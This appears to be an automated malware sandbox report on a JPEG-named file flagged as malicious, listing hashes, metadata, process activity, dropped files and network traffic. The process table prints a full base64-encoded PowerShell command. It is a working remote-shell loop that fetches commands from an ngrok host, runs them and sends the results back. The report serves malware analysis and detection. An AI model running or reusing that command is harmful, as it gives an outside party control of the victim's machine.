| File name: | a_testingbk[2].jpg |
| Full analysis: | https://app.any.run/tasks/3eaef9ce-ebf7-4ee5-b806-5ab413f08408 |
| Verdict: | Malicious activity |
| Analysis date: | December 14, 2024, 11:45:39 |
| OS: | Windows 10 Professional (build: 19045, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | image/jpeg |
| File info: | JPEG image data, JFIF standard 1.02, resolution (DPI), density 72x72, segment length 16, Exif Standard: [TIFF image data, big-endian, direntries=7, orientation=upper-left, xresolution=98, yresolution=106, resolutionunit=2, software=Adobe Photoshop 7.0, datetime=2003:10:26 17:38:49], baseline, precision 8, 539x287, components 3 |
| MD5: | 46216148FC1C67004EF93C539E972D54 |
| SHA1: | 07ABF9C0DA94D7E3BD058B3424A56ED22D97FB6B |
| SHA256: | E573D6B25BFCA8DBD305CACE14CC2E89DF7F1837D5A4326CD6070FC209E5CFDC |
| SSDEEP: | 1536:bXTpXTDHE1jcYpiqd05EsxFynae9QNdSy/r:bXdXvHEZcYUaKEsx+ae9QNdSqr |
MALICIOUS
No malicious indicators.SUSPICIOUS
The process executes via Task Scheduler
- powershell.exe (PID: 3260)



BASE64 encoded PowerShell command has been detected
- powershell.exe (PID: 3260)
Application launched itself
- powershell.exe (PID: 3260)
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 3260)
Base64-obfuscated command line is found
- powershell.exe (PID: 3260)
Identifying current user with WHOAMI command
- powershell.exe (PID: 6308)
INFO
The process uses the downloaded file
- powershell.exe (PID: 3260)
Disables trace logs
- powershell.exe (PID: 6308)
Checks current location (POWERSHELL)
- powershell.exe (PID: 3260)
Found Base64 encoded text manipulation via PowerShell (YARA)
- conhost.exe (PID: 3988)
- powershell.exe (PID: 3260)
Checks proxy server information
- powershell.exe (PID: 6308)
Gets or sets the time when the file was last written to (POWERSHELL)
- powershell.exe (PID: 6308)
Uses string replace method (POWERSHELL)
- powershell.exe (PID: 6308)
Found Base64 encoded network access via PowerShell (YARA)
- conhost.exe (PID: 3988)
- powershell.exe (PID: 3260)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .jpg | | | JFIF-EXIF JPEG Bitmap (32.2) |
|---|---|---|
| .jpg | | | JFIF JPEG bitmap (25.8) |
| .jpg | | | JPEG bitmap (19.3) |
| .mp3 | | | MP3 audio (ID3 v1.x tag) (16.1) |
| .mp3 | | | MP3 audio (6.4) |
EXIF
JFIF
| JFIFVersion: | 1.02 |
|---|---|
| ResolutionUnit: | inches |
| XResolution: | 72 |
| YResolution: | 72 |
EXIF
| Orientation: | Horizontal (normal) |
|---|---|
| XResolution: | 72 |
| YResolution: | 72 |
| ResolutionUnit: | inches |
| Software: | Adobe Photoshop 7.0 |
| ModifyDate: | 2003:10:26 17:38:49 |
| ColorSpace: | Uncalibrated |
| ExifImageWidth: | 539 |
| ExifImageHeight: | 287 |
| Compression: | JPEG (old-style) |
| ThumbnailOffset: | 324 |
| ThumbnailLength: | 2280 |
| ThumbnailImage: | (Binary data 2280 bytes, use -b option to extract) |
Photoshop
| IPTCDigest: | 00000000000000000000000000000000 |
|---|---|
| XResolution: | 72 |
| DisplayedUnitsX: | inches |
| YResolution: | 72 |
| DisplayedUnitsY: | inches |
| PrintStyle: | Centered |
| PrintPosition: | 0 0 |
| PrintScale: | 1 |
| GlobalAngle: | 30 |
| GlobalAltitude: | 30 |
| CopyrightFlag: | - |
| URL_List: | |
| SlicesGroupName: | a_testingbk[2] |
| NumSlices: | 1 |
| PhotoshopThumbnail: | (Binary data 2280 bytes, use -b option to extract) |
| HasRealMergedData: | Yes |
| WriterName: | Adobe Photoshop |
| ReaderName: | Adobe Photoshop 7.0 |
| PhotoshopQuality: | 12 |
| PhotoshopFormat: | Standard |
XMP
| XMPToolkit: | XMP toolkit 2.8.2-33, framework 1.5 |
|---|---|
| About: | uuid:6fd385d2-07ab-11d8-991e-c1b8d51efc7f |
| DocumentID: | adobe:docid:photoshop:d9a86975-07a9-11d8-991e-c1b8d51efc7f |
APP14
| DCTEncodeVersion: | 100 |
|---|---|
| APP14Flags0: | [14] |
| APP14Flags1: | (none) |
| ColorTransform: | YCbCr |
Composite
| ImageSize: | 539x287 |
|---|---|
| Megapixels: | 0.155 |
Total processes
133
Monitored processes
6
Malicious processes
1
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2192 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3260 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | RuntimeBroker.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 3988 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Console Window Host Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6308 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -e JABzAD0AJwA1ADAAMgAyAC0AMQAwADMALQAxADQANAAtADkAMwAtADEANAA5AC4AbgBnAHIAbwBrAC0AZgByAGUAZQAuAGEAcABwACcAOwAkAGkAPQAnAGYAYwBiADQANwAyAGMANwAtADcAMQBmAGEAYwBlADQAZAAtAGMANwA2ADUAZAAzADcANQAnADsAJABwAD0AJwBoAHQAdABwAHMAOgAvAC8AJwA7ACQAdgA9AEkAbgB2AG8AawBlAC0AVwBlAGIAUgBlAHEAdQBlAHMAdAAgAC0AVQBzAGUAQgBhAHMAaQBjAFAAYQByAHMAaQBuAGcAIAAtAFUAcgBpACAAJABwACQAcwAvAGYAYwBiADQANwAyAGMANwAgAC0ASABlAGEAZABlAHIAcwAgAEAAewAiAFgALQA0ADYAYgBiAC0ANwAwADAANgAiAD0AJABpADsAIgBuAGcAcgBvAGsALQBzAGsAaQBwAC0AYgByAG8AdwBzAGUAcgAtAHcAYQByAG4AaQBuAGcAIgA9ACQAaQB9ADsAdwBoAGkAbABlACAAKAAkAHQAcgB1AGUAKQB7ACQAYwA9ACgASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHMAZQBCAGEAcwBpAGMAUABhAHIAcwBpAG4AZwAgAC0AVQByAGkAIAAkAHAAJABzAC8ANwAxAGYAYQBjAGUANABkACAALQBIAGUAYQBkAGUAcgBzACAAQAB7ACIAWAAtADQANgBiAGIALQA3ADAAMAA2ACIAPQAkAGkAOwAiAG4AZwByAG8AawAtAHMAawBpAHAALQBiAHIAbwB3AHMAZQByAC0AdwBhAHIAbgBpAG4AZwAiAD0AJABpAH0AKQAuAEMAbwBuAHQAZQBuAHQAOwBpAGYAIAAoACQAYwAgAC0AbgBlACAAJwBOAG8AbgBlACcAKQAgAHsAJAByAD0AaQBlAHgAIAAkAGMAIAAtAEUAcgByAG8AcgBBAGMAdABpAG8AbgAgAFMAdABvAHAAIAAtAEUAcgByAG8AcgBWAGEAcgBpAGEAYgBsAGUAIABlADsAJAByAD0ATwB1AHQALQBTAHQAcgBpAG4AZwAgAC0ASQBuAHAAdQB0AE8AYgBqAGUAYwB0ACAAJAByADsAJAB0AD0ASQBuAHYAbwBrAGUALQBXAGUAYgBSAGUAcQB1AGUAcwB0ACAALQBVAHIAaQAgACQAcAAkAHMALwBjADcANgA1AGQAMwA3ADUAIAAtAE0AZQB0AGgAbwBkACAAUABPAFMAVAAgAC0ASABlAGEAZABlAHIAcwAgAEAAewAiAFgALQA0ADYAYgBiAC0ANwAwADAANgAiAD0AJABpADsAIgBuAGcAcgBvAGsALQBzAGsAaQBwAC0AYgByAG8AdwBzAGUAcgAtAHcAYQByAG4AaQBuAGcAIgA9ACQAaQB9ACAALQBCAG8AZAB5ACAAKABbAFMAeQBzAHQAZQBtAC4AVABlAHgAdAAuAEUAbgBjAG8AZABpAG4AZwBdADoAOgBVAFQARgA4AC4ARwBlAHQAQgB5AHQAZQBzACgAJABlACsAJAByACkAIAAtAGoAbwBpAG4AIAAnACAAJwApAH0AIABzAGwAZQBlAHAAIAAwAC4AOAB9AA== | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | powershell.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6444 | "C:\WINDOWS\System32\rundll32.exe" "C:\Program Files\Windows Photo Viewer\PhotoViewer.dll", ImageView_Fullscreen C:\Users\admin\AppData\Local\Temp\a_testingbk[2].jpg | C:\Windows\System32\rundll32.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows host process (Rundll32) Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6492 | "C:\WINDOWS\system32\whoami.exe" | C:\Windows\System32\whoami.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: whoami - displays logged on user information Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
10 883
Read events
10 882
Write events
1
Delete events
0
Modification events
| (PID) Process: | (6444) rundll32.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows Photo Viewer\Viewer |
| Operation: | write | Name: | MainWndPos |
Value: 6000000033000000A00400007502000000000000 | |||
Executable files
0
Suspicious files
3
Text files
5
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3260 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\SG5UE7JNI6SJN1718724.temp | binary | |
MD5:238EA53429A65BB7F0AC05832AFD9450 | SHA256:379131DD715B16DEE3823AC5E86ECB869188457F6B38238E1869B8691B081543 | |||
| 6308 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_vkpzw5jx.qg0.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3260 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_s2jzqlya.2a0.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6308 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_32ewfoe0.2qk.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3260 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt | text | |
MD5:FB5FF522F2699C76BC8485DD08FB10CC | SHA256:AE0F32888B9D2C29D4D56CB3023FBFF8A86C57DBE6E988342B3ABD3CC9F41B28 | |||
| 3260 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF139473.TMP | binary | |
MD5:D040F64E9E7A2BB91ABCA5613424598E | SHA256:D04E0A6940609BD6F3B561B0F6027F5CA4E8C5CF0FB0D0874B380A0374A8D670 | |||
| 3260 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_rlneyldc.5dj.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3260 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:238EA53429A65BB7F0AC05832AFD9450 | SHA256:379131DD715B16DEE3823AC5E86ECB869188457F6B38238E1869B8691B081543 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
8
TCP/UDP connections
46
DNS requests
22
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
4712 | MoUsoCoreWorker.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4712 | MoUsoCoreWorker.exe | GET | 200 | 23.48.23.156:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
1176 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEA77flR%2B3w%2FxBpruV2lte6A%3D | unknown | — | — | whitelisted |
6912 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
6560 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
5064 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
6912 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5496 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
— | — | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4712 | MoUsoCoreWorker.exe | 23.48.23.156:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4712 | MoUsoCoreWorker.exe | 184.30.21.171:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5064 | SearchApp.exe | 104.126.37.131:443 | www.bing.com | Akamai International B.V. | DE | whitelisted |
5064 | SearchApp.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
1176 | svchost.exe | 40.126.32.133:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
1176 | svchost.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.bing.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
login.live.com |
| whitelisted |
go.microsoft.com |
| whitelisted |
r.bing.com |
| whitelisted |
fp.msedge.net |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2192 | svchost.exe | Misc activity | ET INFO Observed DNS Query to *.ngrok Domain (ngrok .app) |